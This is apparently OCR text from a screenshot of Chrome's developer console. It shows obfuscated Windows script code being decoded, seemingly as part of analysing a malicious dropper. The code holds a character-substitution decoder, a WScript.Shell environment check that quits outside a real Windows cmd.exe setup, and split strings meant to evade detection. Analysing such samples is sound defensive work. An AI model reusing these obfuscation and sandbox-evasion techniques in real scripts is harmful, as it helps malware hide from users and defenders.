 Activities
Google Chrome
ma 10:54
Google
https://www.google.com
J
Elements Console Sources Network Performance Memory Application Security Audits
top
Filter
Default levels
Group similar
}
var code = '';
var dictionary = {"Nv": "\x0a", "Qn": "\x0d", "HFs": "D", "Sb": "H", "EUf": "L", "XRe": "P", "RUq": "T", "VYz": "X", "Vb": "\x09",
"El": "d", "Nr": "h", "UZb": "l", "Fn": "p", "Ho": "t", "Po": "\x7d", "Im": "\x7c", "Wq": "\x7b", "Ln": "\x2f", "MYd": "\x2d", "Fe": "\x2e",
"Vi": "\x2b", "Zs0": "\x2c", "OJn": "\x2a", "We": "C", "Rv": "G", "Ng": "K", "Cz": "O", "Bp": "\x26", "Va": "S", "QMf": "\x25", "Ya": "\x22",
"BUn": "W", "Jf": "x", "VTc": "\x28", "CMr": "\x29", "Yi": "c", "Kr": "g", "PDx": "k", "Qi": "o", "ZBy": "s", "Ld": "w", "VAg": "\x20", "Zf":
"\x21", "QTk": "\x31", "Su": "\x30", "AJl": "\x33", "WZw": "\x32", "MOw": "\x35", "SQv": "\x34", "EJf": "\x37", "Ai": "\x36", "Wc": "\x39",
"AJa": "\x38", "RKf": "\x3a", "BXq": "\x3c", "Bu": "\x3b", "Ku": "\x3e", "Vg": "\x3d", "Nq": "F", "KOl": "J", "Vr": "N", "YDx": "R", "Sc": "V",
"Yc": "Z", "Hy": "b", "QCc": "\x40", "Jm": "f", "Cy": "j", "Ov": "n", "KYf": "r", "Kh": "v", "Bs": "z", "VTu": "B", "Eu": "u", "DBm": "A",
"Ri": "E", "AIg": "I", "FGr": "M", "Ol": "Q", "HOs": "U", "QZt": "Y", "Nv0": "a", "Zs": "e", "EPs": "i", "Ao": "m", "ZJo": "q", "Df": "\x5f",
"MAp": "\x5e", "Ny": "\x5d", "Yr": "\x5c", "CXz": "\x5b", "WUh": "y"};
var i;
for (i = 0; i < array["length"]; i++)
{
code += dictionary[array[i]];
}
console.log(code);
function e(){
VM107:26
var _hsiyudgfustdg = "WS"+""+"c"+"r"+"i"+"pt";
var _c = "\%Sy"+"st"+""+"em"+"Root\%\\s"+"ystem32\\cmd."+"ex"+"e";
/*@cc_on var _87867t67t6gt = this[_hsiyudgfustdg]["Cre"+"ateOb"+"ject"](_hsiyudgfustdg+".She"+"ll"); @*/
var _87g6sd5fg = _87867t67t6gt["En"+"vi"+""+"ron"+"men"+"t"]("SY"+"S"+"T"+"E"+"M");
var _dd = _87g6sd5fg("Com"+"S"+""+"pe"+"c");
if (_dd == _c) {return 1;}
else {this[this["_hsiyudgfustdg"]]["Qui"+""+"t"](1);};
}
e();
var La = "join" + "";
var DGz = "de" + "";
var NSy = "Co" + "";
var BEs = "ar" + "";
var Hx = "mCh" + "";
var Sa = "fro" + "";
var Tz = "gth" + "";
var Vv = "len" + "";
var TJm = "e" + "";
var Wg3 = "clos" + "";
var Az4 = "e" + "";
Nederland
Adverteren Bedrijf Over